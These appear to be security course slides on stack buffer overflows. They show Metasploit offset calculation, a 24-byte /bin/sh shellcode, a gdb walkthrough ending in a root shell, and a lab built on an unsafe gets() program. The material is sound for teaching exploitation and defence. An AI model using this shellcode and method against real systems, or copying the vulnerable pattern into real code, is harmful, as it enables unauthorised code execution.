

#### Stack based overflow – calculation of no of bytes

• A more easier way to calculate offset is by help of metasploit *patter\_create.rb* script which creates a specific pattern and you can query some bytes from pattern to find offset.

root@kali:/# /usr/share/metasploit-framework//tools//exploit/pattern\_create.rb -l 126 Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7 Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1

Run program again with this string as argument and check registers to calculate offset. We will calculate for rbp.



#### Stack based overflow – calculation of no of bytes

- now let's query 0x3964413864413764 from rbp
- root@kali:/#/usr/share/metasploit-framework//tools//exploit/pattern\_offset.rb-q 3964413864413764  $\bullet$
- [\*] Exact match at offset 112  $\bullet$

#### Making the Shell Exploit

- 24 bytes shell code (downloaded from exploitDB. Can be made) \x50\x48\x31\xd2\x48\x31\xf6\x48\xbb\x2f\x62\x69\x6e\x2f\x2f\x7 3\x68\x53\x54\x5f\xb0\x3b\x0f\x05
- payload = 'A'\*76 + shellcode + 'A'\*12 + 'B'\*8 + return address. (100- $24 = 76$
- We don't know the return address yet so we will just run it with any return address ('CCCCCC') and when the program crashes we will just examine memory and calculate return address.

## Shell Exploit - Finding the Return address

```
root@kali:~/bufover_exmples# gdb -q stack_vuln
Reading symbols from stack_vuln...(no debugging symbols found)...done.
(gdb) r $(python -c "print 
'A'*76+'\x50\x48\x31\xd2\x48\x31\xf6\x48\xbb\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x53\x54\x5f\xb0\x3b\x0f\
x05'+'A'*12+'B'*8+'C'*6")
Starting program: /root/bufover_exmples/stack_vuln $(python -c "print 
'A'*76+'\x50\x48\x31\xd2\x48\x31\xf6\x48\xbb\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x53\x54\x5f\xb0\x3b\x0f\
x05'+'A'*12+'B'*8+'C'*6")
Input:AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAPH1�H1�H�/bin//shST �;AAAAAAAAAAAABBBBBBBBCCCCCC
Program received signal SIGSEGV, Segmentation fault.
```

```
0x0000434343434343 in ?? ()
```
(gdb)

• Return Address (at present 'CCCCCC') is in right place. We need the address where shell code is and replace CCCCCC with the same.

#### Shell Exploit - Finding the Return address

#### (gdb) **x/100x \$rsp-200**



- x/100x \$rsp-200 will dump 100\*4 bytes from memory location of rsp – 200 bytes in hex form
- Return Address has to be where shell code starts which is 0x7fffffffe0c8 + 0x4 = 0x7fffffffe0cc
- CPU's are little endian so address needs to be fed in reverse form '\xcc\xe0\xff\xff\xff\x7f'

# Shell Exploit

(gdb) r \$(python -c "print 'A'\*76+'\x50\x48\x31\xd2\x48\x31\xf6\x48\xbb\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x53\x54\x5f\xb0\x3b\x0 f\x05'+'A'\*12+'B'\*8+'\xcc\xe0\xff\xff\xff\x7f'") The program being debugged has been started already. Start it from the beginning? (y or n) y Starting program: /root/bufover\_exmples/stack\_vuln \$(python -c "print 'A'\*76+'\x50\x48\x31\xd2\x48\x31\xf6\x48\xbb\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x53\x54\x5f\xb0\x3b\x0 f\x05'+'A'\*12+'B'\*8+'\xcc\xe0\xff\xff\xff\x7f'") Input:AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAPH1�H1�H�/bin//shST �;AAAAAAAAAAAABBBBBBBB����� process 5109 is executing new program: /bin/dash # pwd /root/bufover\_exmples # id uid=0(root) gid=0(root) groups=0(root) # whoami root #

#### Lab 1.2 - 1

#include <stdio.h> #include <string.h> int main(int argc, char \*argv[]) { int valid  $= 0$ ; char  $str1[8] = "correct0";$ char str2[8]; gets(str2); if (strncmp(str1, str2,  $8$ ) == 0) valid  $= 1$ ; printf("String1: %s \n", str1); printf("String2: %s \n", str2); printf("Valid: %d\n", valid);

}

- In the code, can we manipulate the outcome to always valid = 1, knowing the layout of the stack
- Hint1 : How are the local variables stored in stack?
- Hint2 : gets does not check the length of the input string

#### Lab 1.2 - 2

Repeat the same in demo as example 5 with different buffer size. Change the buffer size…do the same…and make a lab instruction document

#### Lab 1.2-3

• Example4

#### Lab Handouts

• GDB instructions, copy of ASCII table to read hex address